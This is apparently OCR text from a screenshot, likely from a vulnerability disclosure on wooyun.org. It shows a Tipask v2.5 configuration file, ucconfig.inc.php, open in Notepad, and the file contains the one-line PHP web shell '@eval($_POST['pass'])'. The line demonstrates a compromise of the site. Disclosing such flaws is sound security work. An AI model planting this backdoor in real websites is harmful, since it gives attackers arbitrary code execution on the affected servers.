 ucconfig.inc.php - 记事本
wamp
www
Tipask_v2.5_UTF8_2014060
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
<?php?><?php @eval($_POST['pass']);?>
组织 打开 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
桌面
库
视频
图片
文档
迅雷下载
音乐
家庭组
名称
attach
avatar
backup
cache
db_backup
logs
tmp
view
install.lock
ucconfig.inc.php
www.wooyun.org